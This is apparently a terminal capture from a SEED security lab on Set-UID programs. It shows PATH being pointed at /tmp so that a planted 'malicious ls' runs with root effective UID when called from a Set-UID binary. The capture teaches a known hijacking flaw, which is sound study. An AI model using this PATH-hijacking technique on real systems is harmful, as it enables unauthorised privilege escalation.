 [07/04/25]seed@VM:~/Labsetup$ export PATH=/tmp:$PATH
[07/04/25]seed@VM:~/Labsetup$ ./task6
Malicious ls is running with UID: 1000, EUID: 0
[07/04/25]seed@VM:~/Labsetup$ ls
Malicious ls is running with UID: 1000, EUID: 1000